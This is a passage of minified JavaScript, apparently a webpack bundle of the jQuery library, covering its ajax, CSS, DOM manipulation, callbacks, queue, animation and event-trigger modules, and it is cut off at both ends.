b&&b.abort(t),R(0,t),this}};if(P.promise(z),$.url=((i||$.url||r.href)+"").replace(p,r.protocol+"//"),$.type=g.method||g.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(n)||[""],null==$.crossDomain){S=t.createElement("a");try{S.href=$.url,S.href=S.href,$.crossDomain=m.protocol+"//"+m.host!=S.protocol+"//"+S.host}catch(e){$.crossDomain=!0}}if($.data&&$.processData&&"string"!=typeof $.data&&($.data=e.param($.data,$.traditional)),y(h,$,g,z),C)return z;for(k in(E=e.event&&$.global)&&0==e.active++&&e.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!d.test($.type),w=$.url.replace(l,""),$.hasContent?$.data&&$.processData&&0===($.contentType||"").indexOf("application/x-www-form-urlencoded")&&($.data=$.data.replace(a,"+")):(O=$.url.slice(w.length),$.data&&($.processData||"string"==typeof $.data)&&(w+=(s.test(w)?"&":"?")+$.data,delete $.data),!1===$.cache&&(w=w.replace(c,"$1"),O=(s.test(w)?"&":"?")+"_="+o+++O),$.url=w+O),$.ifModified&&(e.lastModified[w]&&z.setRequestHeader("If-Modified-Since",e.lastModified[w]),e.etag[w]&&z.setRequestHeader("If-None-Match",e.etag[w])),($.data&&$.hasContent&&!1!==$.contentType||g.contentType)&&z.setRequestHeader("Content-Type",$.contentType),z.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+("*"!==$.dataTypes[0]?", "+v+"; q=0.01":""):$.accepts["*"]),$.headers)z.setRequestHeader(k,$.headers[k]);if($.beforeSend&&(!1===$.beforeSend.call(M,z,$)||C))return z.abort();if(N="abort",D.add($.complete),z.done($.success),z.fail($.error),b=y(f,$,g,z)){if(z.readyState=1,E&&A.trigger("ajaxSend",[z,$]),C)return z;$.async&&$.timeout>0&&(T=window.setTimeout((function(){z.abort("timeout")}),$.timeout));try{C=!1,b.send(L,R)}catch(e){if(C)throw e;R(-1,e)}}else R(-1,"No Transport");function R(t,i,n,r){var o,s,a,l,c,u=i;C||(C=!0,T&&window.clearTimeout(T),b=void 0,_=r||"",z.readyState=t>0?4:0,o=t>=200&&t<300||304===t,n&&(l=function(e,t,i){for(var n,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}($,z,n)),l=function(e,t,i,n){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(r in c)if((a=r.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[r]:!0!==c[r]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}($,l,z,o),o?($.ifModified&&((c=z.getResponseHeader("Last-Modified"))&&(e.lastModified[w]=c),(c=z.getResponseHeader("etag"))&&(e.etag[w]=c)),204===t||"HEAD"===$.type?u="nocontent":304===t?u="notmodified":(u=l.state,s=l.data,o=!(a=l.error))):(a=u,!t&&u||(u="error",t<0&&(t=0))),z.status=t,z.statusText=(i||u)+"",o?P.resolveWith(M,[s,u,z]):P.rejectWith(M,[z,u,a]),z.statusCode(I),I=void 0,E&&A.trigger(o?"ajaxSuccess":"ajaxError",[z,$,o?s:a]),D.fireWith(M,[z,u]),E&&(A.trigger("ajaxComplete",[z,$]),--e.active||e.event.trigger("ajaxStop")))}return z},getJSON:function(t,i,n){return e.get(t,i,n,"json")},getScript:function(t,i){return e.get(t,void 0,i,"script")}}),e.each(["get","post"],(function(t,n){e[n]=function(t,r,o,s){return i(r)&&(s=s||o,o=r,r=void 0),e.ajax(e.extend({url:t,type:n,dataType:s,data:r,success:o},e.isPlainObject(t)&&t))}})),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return[]}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function i(e,t){return t.toUpperCase()}return function(n){return n.replace(e,"ms-").replace(t,i)}}.apply(t,[]))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(15),i(24),i(39),i(42),i(40),i(69),i(61),i(70),i(62),i(71),i(43),i(72),i(9),i(56),i(6)],void 0===(r=function(e,t,i,n,r,o,s,a,l,c,u,d,p){"use strict";var h=/^(none|table(?!-c[ea]).+)/,f=/^--/,v={position:"absolute",visibility:"hidden",display:"block"},m={letterSpacing:"0",fontWeight:"400"};function g(e,t,i){var r=n.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function y(t,i,n,r,s,a){var l="width"===i?1:0,c=0,u=0;if(n===(r?"border":"content"))return 0;for(;l<4;l+=2)"margin"===n&&(u+=e.css(t,n+o[l],!0,s)),r?("content"===n&&(u-=e.css(t,"padding"+o[l],!0,s)),"margin"!==n&&(u-=e.css(t,"border"+o[l]+"Width",!0,s))):(u+=e.css(t,"padding"+o[l],!0,s),"padding"!==n?u+=e.css(t,"border"+o[l]+"Width",!0,s):c+=e.css(t,"border"+o[l]+"Width",!0,s));return!r&&a>=0&&(u+=Math.max(0,Math.ceil(t["offset"+i[0].toUpperCase()+i.slice(1)]-a-u-c-.5))||0),u}function b(t,i,n){var o=s(t),a=(!d.boxSizingReliable()||n)&&"border-box"===e.css(t,"boxSizing",!1,o),c=a,u=l(t,i,o),p="offset"+i[0].toUpperCase()+i.slice(1);if(r.test(u)){if(!n)return u;u="auto"}return(!d.boxSizingReliable()&&a||"auto"===u||!parseFloat(u)&&"inline"===e.css(t,"display",!1,o))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,o),(c=p in t)&&(u=t[p])),(u=parseFloat(u)||0)+y(t,i,n||(a?"border":"content"),c,o,u)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=l(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,o,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,l,u,h=i(r),v=f.test(r),m=t.style;if(v||(r=p(h)),u=e.cssHooks[r]||e.cssHooks[h],void 0===o)return u&&"get"in u&&void 0!==(a=u.get(t,!1,s))?a:m[r];"string"===(l=typeof o)&&(a=n.exec(o))&&a[1]&&(o=c(t,r,a),l="number"),null!=o&&o==o&&("number"!==l||v||(o+=a&&a[3]||(e.cssNumber[h]?"":"px")),d.clearCloneStyle||""!==o||0!==r.indexOf("background")||(m[r]="inherit"),u&&"set"in u&&void 0===(o=u.set(t,o,s))||(v?m.setProperty(r,o):m[r]=o))}},css:function(t,n,r,o){var s,a,c,u=i(n);return f.test(n)||(n=p(u)),(c=e.cssHooks[n]||e.cssHooks[u])&&"get"in c&&(s=c.get(t,!0,r)),void 0===s&&(s=l(t,n,o)),"normal"===s&&n in m&&(s=m[n]),""===r||r?(a=parseFloat(s),!0===r||isFinite(a)?a||0:s):s}}),e.each(["height","width"],(function(t,i){e.cssHooks[i]={get:function(t,n,r){if(n)return!h.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?b(t,i,r):a(t,v,(function(){return b(t,i,r)}))},set:function(t,r,o){var a,l=s(t),c=!d.scrollboxSize()&&"absolute"===l.position,u=(c||o)&&"border-box"===e.css(t,"boxSizing",!1,l),p=o?y(t,i,o,u,l):0;return u&&c&&(p-=Math.ceil(t["offset"+i[0].toUpperCase()+i.slice(1)]-parseFloat(l[i])-y(t,i,"border",!1,l)-.5)),p&&(a=n.exec(r))&&"px"!==(a[3]||"px")&&(t.style[i]=r,r=e.css(t,i)),g(0,r,p)}}})),e.cssHooks.marginLeft=u(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(l(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,i){e.cssHooks[t+i]={expand:function(e){for(var n=0,r={},s="string"==typeof e?e.split(" "):[e];n<4;n++)r[t+o[n]+i]=s[n]||s[n-2]||s[0];return r}},"margin"!==t&&(e.cssHooks[t+i].set=g)})),e.fn.extend({css:function(i,n){return t(this,(function(t,i,n){var r,o,a={},l=0;if(Array.isArray(i)){for(r=s(t),o=i.length;l<o;l++)a[i[l]]=e.css(t,i[l],!1,r);return a}return void 0!==n?e.style(t,i,n):e.css(t,i)}),i,n,arguments.length>1)}}),e}.apply(t,n))||(e.exports=r)},,function(e,t,i){var n,r;n=[i(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return{}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(30),i(6)],void 0===(r=function(e,t){"use strict";var i=function(t){return e.contains(t.ownerDocument,t)},n={composed:!0};return t.getRootNode&&(i=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(n)===t.ownerDocument}),i}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(29),i(48),i(2),i(49),i(41),i(15),i(63),i(64),i(65),i(66),i(67),i(68),i(89),i(10),i(58),i(36),i(52),i(14),i(9),i(18),i(6),i(20)],void 0===(r=function(e,t,i,n,r,o,s,a,l,c,u,d,p,h,f,v,m,g,y){"use strict";var b=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,w=/<script|<style|<link/i,_=/checked\s*(?:[^=]|=\s*.checked.)/i,x=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,i){return y(t,"table")&&y(11!==i.nodeType?i:i.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,i){var n,r,o,s,a,l,c,u;if(1===i.nodeType){if(f.hasData(t)&&(s=f.access(t),a=f.set(i,s),u=s.events))for(o in delete a.handle,a.events={},u)for(n=0,r=u[o].length;n<r;n++)e.event.add(i,o,u[o][n]);v.hasData(t)&&(l=v.access(t),c=e.extend({},l),v.set(i,c))}}function k(e,t){var i=t.nodeName.toLowerCase();"input"===i&&o.test(e.type)?t.checked=e.checked:"input"!==i&&"textarea"!==i||(t.defaultValue=e.defaultValue)}function O(t,r,o,s){r=i.apply([],r);var a,c,d,v,m,y,b=0,w=t.length,T=w-1,E=r[0],k=n(E);if(k||w>1&&"string"==typeof E&&!h.checkClone&&_.test(E))return t.each((function(e){var i=t.eq(e);k&&(r[0]=E.call(this,e,i.html())),O(i,r,o,s)}));if(w&&(c=(a=p(r,t[0].ownerDocument,!1,t,s)).firstChild,1===a.childNodes.length&&(a=c),c||s)){for(v=(d=e.map(u(a,"script"),S)).length;b<w;b++)m=a,b!==T&&(m=e.clone(m,!0,!0),v&&e.merge(d,u(m,"script"))),o.call(t[b],m,b);if(v)for(y=d[d.length-1].ownerDocument,e.map(d,C),b=0;b<v;b++)m=d[b],l.test(m.type||"")&&!f.access(m,"globalEval")&&e.contains(y,m)&&(m.src&&"module"!==(m.type||"").toLowerCase()?e._evalUrl&&!m.noModule&&e._evalUrl(m.src,{nonce:m.nonce||m.getAttribute("nonce")}):g(m.textContent.replace(x,""),m,y))}return t}function $(i,n,r){for(var o,s=n?e.filter(n,i):i,a=0;null!=(o=s[a]);a++)r||1!==o.nodeType||e.cleanData(u(o)),o.parentNode&&(r&&t(o)&&d(u(o,"script")),o.parentNode.removeChild(o));return i}return e.extend({htmlPrefilter:function(e){return e.replace(b,"<$1></$2>")},clone:function(i,n,r){var o,s,a,l,c=i.cloneNode(!0),p=t(i);if(!(h.noCloneChecked||1!==i.nodeType&&11!==i.nodeType||e.isXMLDoc(i)))for(l=u(c),o=0,s=(a=u(i)).length;o<s;o++)k(a[o],l[o]);if(n)if(r)for(a=a||u(i),l=l||u(c),o=0,s=a.length;o<s;o++)E(a[o],l[o]);else E(i,c);return(l=u(c,"script")).length>0&&d(l,!p&&u(i,"script")),c},cleanData:function(t){for(var i,n,r,o=e.event.special,s=0;void 0!==(n=t[s]);s++)if(m(n)){if(i=n[f.expando]){if(i.events)for(r in i.events)o[r]?e.event.remove(n,r):e.removeEvent(n,r,i.handle);n[f.expando]=void 0}n[v.expando]&&(n[v.expando]=void 0)}}}),e.fn.extend({detach:function(e){return $(this,e,!0)},remove:function(e){return $(this,e)},text:function(t){return s(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return O(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return O(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return O(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return O(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,i=0;null!=(t=this[i]);i++)1===t.nodeType&&(e.cleanData(u(t,!1)),t.textContent="");return this},clone:function(t,i){return t=null!=t&&t,i=null==i?t:i,this.map((function(){return e.clone(this,t,i)}))},html:function(t){return s(this,(function(t){var i=this[0]||{},n=0,r=this.length;if(void 0===t&&1===i.nodeType)return i.innerHTML;if("string"==typeof t&&!w.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;n<r;n++)1===(i=this[n]||{}).nodeType&&(e.cleanData(u(i,!1)),i.innerHTML=t);i=0}catch(e){}}i&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return O(this,arguments,(function(i){var n=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(u(this)),n&&n.replaceChild(i,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,i){e.fn[t]=function(t){for(var n,o=[],s=e(t),a=s.length-1,l=0;l<=a;l++)n=l===a?this:this.clone(!0),e(s[l])[i](n),r.apply(o,n.get());return this.pushStack(o)}})),e}.apply(t,n))||(e.exports=r)},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){var n,r;n=[i(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(17),i(2),i(12)],void 0===(r=function(e,t,i,n){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var i={};return e.each(t.match(n)||[],(function(e,t){i[t]=!0})),i}(r):e.extend({},r);var o,s,a,l,c=[],u=[],d=-1,p=function(){for(l=l||r.once,a=o=!0;u.length;d=-1)for(s=u.shift();++d<c.length;)!1===c[d].apply(s[0],s[1])&&r.stopOnFalse&&(d=c.length,s=!1);r.memory||(s=!1),o=!1,l&&(c=s?[]:"")},h={add:function(){return c&&(s&&!o&&(d=c.length-1,u.push(s)),function n(o){e.each(o,(function(e,o){i(o)?r.unique&&h.has(o)||c.push(o):o&&o.length&&"string"!==t(o)&&n(o)}))}(arguments),s&&!o&&p()),this},remove:function(){return e.each(arguments,(function(t,i){for(var n;(n=e.inArray(i,c,n))>-1;)c.splice(n,1),n<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return l=u=[],c=s="",this},disabled:function(){return!c},lock:function(){return l=u=[],s||o||(c=s=""),this},locked:function(){return!!l},fireWith:function(e,t){return l||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||p()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!a}};return h},e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(10),i(19),i(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(i,n,r){var o;if(i)return n=(n||"fx")+"queue",o=t.get(i,n),r&&(!o||Array.isArray(r)?o=t.access(i,n,e.makeArray(r)):o.push(r)),o||[]},dequeue:function(t,i){i=i||"fx";var n=e.queue(t,i),r=n.length,o=n.shift(),s=e._queueHooks(t,i);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===i&&n.unshift("inprogress"),delete s.stop,o.call(t,(function(){e.dequeue(t,i)}),s)),!r&&s&&s.empty.fire()},_queueHooks:function(i,n){var r=n+"queueHooks";return t.get(i,r)||t.access(i,r,{empty:e.Callbacks("once memory").add((function(){t.remove(i,[n+"queue",r])}))})}}),e.fn.extend({queue:function(t,i){var n=2;return"string"!=typeof t&&(i=t,t="fx",n--),arguments.length<n?e.queue(this[0],t):void 0===i?this:this.each((function(){var n=e.queue(this,t,i);e._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(i,n){var r,o=1,s=e.Deferred(),a=this,l=this.length,c=function(){--o||s.resolveWith(a,[a])};for("string"!=typeof i&&(n=i,i=void 0),i=i||"fx";l--;)(r=t.get(a[l],i+"queueHooks"))&&r.empty&&(o++,r.empty.add(c));return c(),s.promise(n)}}),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(24),i(4),i(2),i(39),i(12),i(40),i(60),i(61),i(62),i(10),i(88),i(9),i(37),i(19),i(18),i(31),i(25),i(91)],void 0===(r=function(e,t,i,n,r,o,s,a,l,c,u,d){"use strict";var p,h,f=/^(?:toggle|show|hide)$/,v=/queueHooks$/;function m(){h&&(!1===i.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(m):window.setTimeout(m,e.fx.interval),e.fx.tick())}function g(){return window.setTimeout((function(){p=void 0})),p=Date.now()}function y(e,t){var i,n=0,r={height:e};for(t=t?1:0;n<4;n+=2-t)r["margin"+(i=s[n])]=r["padding"+i]=e;return t&&(r.opacity=r.width=e),r}function b(e,t,i){for(var n,r=(w.tweeners[t]||[]).concat(w.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,t,e))return n}function w(i,r,o){var s,a,l=0,c=w.prefilters.length,u=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=p||g(),t=Math.max(0,h.startTime+h.duration-e),n=1-(t/h.duration||0),r=0,o=h.tweens.length;r<o;r++)h.tweens[r].run(n);return u.notifyWith(i,[h,n,t]),n<1&&o?t:(o||u.notifyWith(i,[h,1,0]),u.resolveWith(i,[h]),!1)},h=u.promise({elem:i,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},o),originalProperties:r,originalOptions:o,startTime:p||g(),duration:o.duration,tweens:[],createTween:function(t,n){var r=e.Tween(i,h.opts,t,n,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(r),r},stop:function(e){var t=0,n=e?h.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)h.tweens[t].run(1);return e?(u.notifyWith(i,[h,1,0]),u.resolveWith(i,[h,e])):u.rejectWith(i,[h,e]),this}}),f=h.props;for(!function(i,n){var r,o,s,a,l;for(r in i)if(s=n[o=t(r)],a=i[r],Array.isArray(a)&&(s=a[1],a=i[r]=a[0]),r!==o&&(i[o]=a,delete i[r]),(l=e.cssHooks[o])&&"expand"in l)for(r in a=l.expand(a),delete i[o],a)r in i||(i[r]=a[r],n[r]=s);else n[o]=s}(f,h.opts.specialEasing);l<c;l++)if(s=w.prefilters[l].call(h,i,f,h.opts))return n(s.stop)&&(e._queueHooks(h.elem,h.opts.queue).stop=s.stop.bind(s)),s;return e.map(f,b,h),n(h.opts.start)&&h.opts.start.call(i,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),e.fx.timer(e.extend(d,{elem:i,anim:h,queue:h.opts.queue})),h}return e.Animation=e.extend(w,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return c(i.elem,e,r.exec(t),i),i}]},tweener:function(e,t){n(e)?(t=e,e=["*"]):e=e.match(o);for(var i,r=0,s=e.length;r<s;r++)i=e[r],w.tweeners[i]=w.tweeners[i]||[],w.tweeners[i].unshift(t)},prefilters:[function(t,i,n){var r,o,s,l,c,p,h,v,m="width"in i||"height"in i,g=this,y={},w=t.style,_=t.nodeType&&a(t),x=u.get(t,"fxshow");for(r in n.queue||(null==(l=e._queueHooks(t,"fx")).unqueued&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,g.always((function(){g.always((function(){l.unqueued--,e.queue(t,"fx").length||l.empty.fire()}))}))),i)if(o=i[r],f.test(o)){if(delete i[r],s=s||"toggle"===o,o===(_?"hide":"show")){if("show"!==o||!x||void 0===x[r])continue;_=!0}y[r]=x&&x[r]||e.style(t,r)}if((p=!e.isEmptyObject(i))||!e.isEmptyObject(y))for(r in m&&1===t.nodeType&&(n.overflow=[w.overflow,w.overflowX,w.overflowY],null==(h=x&&x.display)&&(h=u.get(t,"display")),"none"===(v=e.css(t,"display"))&&(h?v=h:(d([t],!0),h=t.style.display||h,v=e.css(t,"display"),d([t]))),("inline"===v||"inline-block"===v&&null!=h)&&"none"===e.css(t,"float")&&(p||(g.done((function(){w.display=h})),null==h&&(v=w.display,h="none"===v?"":v)),w.display="inline-block")),n.overflow&&(w.overflow="hidden",g.always((function(){w.overflow=n.overflow[0],w.overflowX=n.overflow[1],w.overflowY=n.overflow[2]}))),p=!1,y)p||(x?"hidden"in x&&(_=x.hidden):x=u.access(t,"fxshow",{display:h}),s&&(x.hidden=!_),_&&d([t],!0),g.done((function(){for(r in _||d([t]),u.remove(t,"fxshow"),y)e.style(t,r,y[r])}))),p=b(_?x[r]:0,r,g),r in x||(x[r]=p.start,_&&(p.end=p.start,p.start=0))}],prefilter:function(e,t){t?w.prefilters.unshift(e):w.prefilters.push(e)}}),e.speed=function(t,i,r){var o=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&i||n(t)&&t,duration:t,easing:r&&i||i&&!n(i)&&i};return e.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in e.fx.speeds?o.duration=e.fx.speeds[o.duration]:o.duration=e.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){n(o.old)&&o.old.call(this),o.queue&&e.dequeue(this,o.queue)},o},e.fn.extend({fadeTo:function(e,t,i,n){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,i,n,r){var o=e.isEmptyObject(t),s=e.speed(i,n,r),a=function(){var i=w(this,e.extend({},t),s);(o||u.get(this,"finish"))&&i.stop(!0)};return a.finish=a,o||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,i,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof t&&(n=i,i=t,t=void 0),i&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var i=!0,o=null!=t&&t+"queueHooks",s=e.timers,a=u.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&v.test(o)&&r(a[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(n),i=!1,s.splice(o,1));!i&&n||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var i,n=u.get(this),r=n[t+"queue"],o=n[t+"queueHooks"],s=e.timers,a=r?r.length:0;for(n.finish=!0,e.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),i=s.length;i--;)s[i].elem===this&&s[i].queue===t&&(s[i].anim.stop(!0),s.splice(i,1));for(i=0;i<a;i++)r[i]&&r[i].finish&&r[i].finish.call(this);delete n.finish}))}}),e.each(["toggle","show","hide"],(function(t,i){var n=e.fn[i];e.fn[i]=function(e,t,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(y(i,!0),e,t,r)}})),e.each({slideDown:y("show"),slideUp:y("hide"),slideToggle:y("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,i){e.fn[t]=function(e,t,n){return this.animate(i,e,t,n)}})),e.timers=[],e.fx.tick=function(){var t,i=0,n=e.timers;for(p=Date.now();i<n.length;i++)(t=n[i])()||n[i]!==t||n.splice(i--,1);n.length||e.fx.stop(),p=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){h||(h=!0,m())},e.fx.stop=function(){h=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(30),i(13)],void 0===(r=function(e,t,i,n){"use strict";return function(){function r(){if(p){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",p.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",i.appendChild(d).appendChild(p);var e=window.getComputedStyle(p);s="1%"!==e.top,u=12===o(e.marginLeft),p.style.right="60%",c=36===o(e.right),a=36===o(e.width),p.style.position="absolute",l=12===o(p.offsetWidth/3),i.removeChild(d),p=null}}function o(e){return Math.round(parseFloat(e))}var s,a,l,c,u,d=t.createElement("div"),p=t.createElement("div");p.style&&(p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,e.extend(n,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),s},reliableMarginLeft:function(){return r(),u},scrollboxSize:function(){return r(),l}}))}(),n}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(4),i(13)],void 0===(r=function(e,t){"use strict";var i,n;return i=e.createElement("input"),n=e.createElement("select").appendChild(e.createElement("option")),i.type="checkbox",t.checkOn=""!==i.value,t.optSelected=n.selected,(i=e.createElement("input")).value="t",i.type="radio",t.radioValue="t"===i.value,t}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(10),i(36),i(34),i(2),i(23),i(20)],void 0===(r=function(e,t,i,n,r,o,s){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,l=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,u,d,p){var h,f,v,m,g,y,b,w,_=[d||t],x=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(f=w=v=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(x+e.event.triggered)&&(x.indexOf(".")>-1&&(T=x.split("."),x=T.shift(),T.sort()),g=x.indexOf(":")<0&&"on"+x,(c=c[e.expando]?c:new e.Event(x,"object"==typeof c&&c)).isTrigger=p?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 